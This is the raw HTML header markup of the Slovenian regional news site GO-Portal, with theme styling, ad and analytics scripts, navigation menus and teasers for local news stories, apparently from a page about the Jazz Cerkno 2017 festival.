var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/povej-na-glas/",
                                "name": "Povej na Glas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/",
                                "name": "Nocoj se začenja festival Jazz Cerkno 2017: DESET ZASEDB V TREH DNEH"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-738 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 27 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69786351d0def_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69786351d1600_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69786351d1600" ><script>var block_td_uid_2_69786351d1600 = new tdBlock();
block_td_uid_2_69786351d1600.id = "td_uid_2_69786351d1600";
block_td_uid_2_69786351d1600.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69786351d1600_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69786351d1600_rand","tdc_css_class_style":"td_uid_2_69786351d1600_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69786351d1600.td_column_number = "3";
block_td_uid_2_69786351d1600.block_type = "td_block_mega_menu";
block_td_uid_2_69786351d1600.post_count = "5";
block_td_uid_2_69786351d1600.found_posts = "1645";
block_td_uid_2_69786351d1600.header_color = "";
block_td_uid_2_69786351d1600.ajax_pagination_infinite_stop = "";
block_td_uid_2_69786351d1600.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_69786351d1600);
</script><div id=td_uid_2_69786351d1600 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
